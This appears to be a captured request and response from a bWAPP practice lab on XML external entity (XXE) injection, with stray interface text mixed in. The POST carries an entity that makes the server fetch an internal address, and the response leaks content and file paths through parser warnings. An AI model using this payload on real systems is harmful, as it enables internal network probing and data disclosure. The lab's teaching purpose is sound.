 POST /xxe-2.php HTTP/1.1
Host: www.bwapp.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-type: text/xml; charset=UTF-8
Referer: http://www.bwapp.com/xxe-1.php
Content-Length: 170
Cookie: security_level=0; PHPSESSID=5njuaeq246s8bvjfidurq71d91
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE reset [
<!ENTITY xxe SYSTEM "http://172.168.1.40/" >]>
<reset><login>&xxe;</login><secret>Any ugs?</secret></reset>
? < + > 输入搜索字词 没有比赛
完成
HTTP/1.1 200 OK
Date: Fri, 01 Nov 2019 10:22:17 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html
Content-Length: 1804
<br />
<b>Warning</b>:  simplexml_load_string(): http://172.168.1.40/:1:
parser error : StartTag: invalid element name in
<b>D:\phpstudy_pro\WWW\bwapp.com\bWAPP\xxe-2.php</b> on
line <b>32</b><br />
<br />
<b>Warning</b>:  simplexml_load_string(): &lt;!DOCTYPE
html&gt;&lt;html
xmlns=&quot;http://www.w3.org/1999/xhtml&quot;&gt;&lt;head&gt
;&lt;meta http-equiv in
<b>D:\phpstudy_pro\WWW\bwapp.com\bWAPP\xxe-2.php</b> on
? < + > 输入搜索字词 没有比赛
2,152字节 | 91毫秒